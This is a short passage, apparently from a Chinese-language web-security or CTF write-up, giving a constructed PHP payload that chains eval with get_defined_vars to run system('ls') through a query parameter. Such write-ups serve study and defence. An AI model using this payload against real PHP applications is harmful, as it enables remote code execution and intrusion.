 构造的payload的为:/?cmd=eval(end(current(get_defined_vars())));&shell=system('ls');,这个思路和上一种方法基本一样,便不再赘述了。测试如下: